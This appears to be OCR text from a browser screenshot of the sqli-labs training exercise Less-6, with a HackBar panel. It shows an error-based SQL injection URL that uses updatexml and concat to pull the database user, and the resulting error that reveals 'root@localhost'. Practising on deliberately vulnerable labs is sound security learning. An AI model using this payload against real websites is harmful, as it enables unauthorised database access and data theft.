 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-6/?id=1" union select updatexml(1,concat(0x7e,(select user()),0x7e),1) --+
Split URL
Execution